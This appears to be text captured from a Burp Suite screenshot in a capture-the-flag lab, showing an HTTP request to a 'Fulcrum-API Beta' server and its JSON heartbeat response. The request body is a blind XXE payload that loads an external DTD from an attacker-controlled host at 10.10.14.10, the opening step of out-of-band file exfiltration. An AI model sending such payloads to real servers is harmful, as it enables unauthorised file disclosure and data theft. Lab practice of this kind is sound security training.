 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: Application/json
11 Content-Length: 116
12
13 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://10.10.14.10/pwned.xml"> %xxe; %param; ]>
14 <blindxxe>&pwned;</blindxxe>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 22:09:24 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10